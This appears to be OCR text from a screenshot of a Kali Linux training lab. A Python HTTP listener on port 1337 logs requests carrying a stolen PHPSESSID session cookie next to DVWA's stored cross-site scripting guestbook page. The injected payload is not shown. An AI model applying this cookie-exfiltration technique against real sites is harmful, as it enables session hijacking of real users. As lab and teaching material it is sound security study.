 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ python -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
127.0.0.1 - - [13/Jan/2024 11:27:16] "GET /?security=low;%20PHPSES
SID=2f82c5c7c41e119070ef52bbb72fdf33 HTTP/1.1" 200 -
127.0.0.1 - - [13/Jan/2024 12:15:30] "GET /?security=low;%20PHPSES
SID=2f82c5c7c41e119070ef52bbb72fdf33 HTTP/1.1" 200 -
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerab
80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: dai
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html